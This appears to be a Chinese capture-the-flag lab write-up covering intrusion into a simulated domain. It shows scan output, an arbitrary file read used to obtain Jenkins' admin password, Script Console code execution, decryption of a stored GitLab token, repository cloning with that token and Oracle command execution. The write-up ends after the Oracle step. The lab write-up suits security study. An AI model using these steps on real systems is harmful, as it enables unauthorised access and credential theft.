Privilege
涉及的知识点
Jenkins初始密码读取与后台RCE
Gitlab API Token获取gitlab仓库
Oracle RCE
SeRestorePrivilege提权
Kerberosast攻击(SPN)
SeBackupPrivilege和SeRestorePrivilege特权打卷影拷贝
ntds.dit和system文件提取hashflag1
首先fscan扫描到源码泄露
start infoscan
39.99.139.1:8080 open
39.99.139.1:139 open
39.99.139.1:135 open
39.99.139.1:3306 open
39.99.139.1:80 open
[*] alive ports len is: 5
start vulscan
[*] NetInfo
[*]39.99.139.1
[->]XR-JENKINS
[->]172.22.14.7
[*] WebTitle http://39.99.139.1:8080 code:403 len:548 title:None
[*] WebTitle http://39.99.139.1 code:200 len:54603 title:XR SHOP
[+] PocScan http://39.99.139.1/www.zip poc-yaml-backup-file
已完成 5/5
[*] 扫描结束,耗时: 1m37.8923997s根据第一关提示,源码可能存在任意文件读取漏洞


D盾和河马都没查到任意文件读取漏洞所在文件,应该是因为没有涉及到命令执行
用seay并按漏洞类型筛选可以看到该文件,但是seay误报太多,光一个任意文件读取漏洞就检测到一两百条

因此这里应该是考察wordpress目录熟悉程度,因为我自己也是用wp写博客,wp根目录是没有tools文件夹的,phpinfo.php我认为是为了让选手更好地定位到该文件夹,从而发现该文件夹的另一个文件content-log.php存在问题
打开确实是一个任意文件读取

接着继续跟着提示描述,读取Jenkins用户初始密码

/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword

admin/510235cf43f14e83b88a9f144199655b接着在管理台的Dashboard -> Manage Jenkins -> Script Console下可以进行命令执行(即ip:8080/manage/script),并且还是system权限

然后vshell一键反向上线

之后再执行一遍C:\Users\Public\run.bat即可,上线之后创建管理员账户,RDP连接拿到第一个flag



flag{1da4c146-791e-4403-81b7-7ebb0f2f36ec}在wp-config.php还看到了mysql数据库的账号密码,不过没啥东西
flag2

看一下内网ip,传fscan继续扫
start infoscan
(icmp) Target 172.22.14.7 is alive
(icmp) Target 172.22.14.11 is alive
(icmp) Target 172.22.14.16 is alive
(icmp) Target 172.22.14.31 is alive
(icmp) Target 172.22.14.46 is alive
[*] Icmp alive hosts len is: 5
172.22.14.31:445 open
172.22.14.11:445 open
172.22.14.7:445 open
172.22.14.46:139 open
172.22.14.31:139 open
172.22.14.11:139 open
172.22.14.7:139 open
172.22.14.46:135 open
172.22.14.31:135 open
172.22.14.16:8060 open
172.22.14.7:8080 open
172.22.14.7:3306 open
172.22.14.31:1521 open
172.22.14.46:445 open
172.22.14.11:135 open
172.22.14.7:135 open
172.22.14.46:80 open
172.22.14.16:80 open
172.22.14.7:80 open
172.22.14.16:22 open
172.22.14.11:88 open
172.22.14.16:9094 open
[*] alive ports len is: 22
start vulscan
[*] NetInfo
[*]172.22.14.7
[->]XR-JENKINS
[->]172.22.14.7
[*] WebTitle http://172.22.14.46 code:200 len:703 title:IIS Windows Server
[*] NetInfo
[*]172.22.14.11
[->]XR-DC
[->]172.22.14.11
[*] WebTitle http://172.22.14.16 code:302 len:99 title:None 跳转url: http://172.22.14.16/users/sign_in
[*] NetBios 172.22.14.31 WORKGROUP\XR-ORACLE
[*] NetBios 172.22.14.46 XIAORANG\XR-0923
[*] WebTitle http://172.22.14.7:8080 code:403 len:548 title:None
[*] NetInfo
[*]172.22.14.46
[->]XR-0923
[->]172.22.14.46
[*] NetBios 172.22.14.11 [+] DC:XIAORANG\XR-DC
[*] WebTitle http://172.22.14.16:8060 code:404 len:555 title:404 Not Found
[*] NetInfo
[*]172.22.14.31
[->]XR-ORACLE
[->]172.22.14.31
[*] WebTitle http://172.22.14.7 code:200 len:54603 title:XR SHOP
[*] WebTitle http://172.22.14.16/users/sign_in code:200 len:34961 title:Sign in · GitLab
[+] PocScan http://172.22.14.7/www.zip poc-yaml-backup-file
已完成 18/22 [-] oracle 172.22.14.31:1521 sys 8888888 ORA-28041: Authentication protocol internal error
已完成 22/22
[*] 扫描结束,耗时: 1m54.4018979s得到以下信息:
172.22.14.7本机,有JENKINS服务172.22.14.11XR-DC,域控172.22.14.31XR-ORACLE172.22.14.46XR-0923
接着看第二关描述,打Gitlab API Token
在Jenkins/.jenkins/credentials.xml查看API Token

接着返回Script Console那里去解密成明文
println(hudson.util.Secret.fromString("{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}").getPlainText())
glpat-7kD_qLH2PiQv_ywB9hz2接着搭好代理,利用此明文去查看gitlab对应项目
curl --header "PRIVATE-TOKEN:glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects" > res.txt
搜索http_url_to_repo,一共有5个项目,直接克隆有用的两个了
git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/internal-secret.git

git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xradmin.git搜索password关键词,在application-druid.yml看到Oracle账密


使用MDUT在初始化功能时失败,无法进行后续利用
在kali下载odat工具进行利用,因为是dba权限因此可以直接命令执行,依旧添加管理员账号RDP登录
